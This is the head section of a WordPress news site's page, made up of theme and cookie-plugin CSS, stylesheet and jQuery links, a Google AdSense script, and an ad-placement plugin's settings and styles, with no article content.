.cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/184248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=184248' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
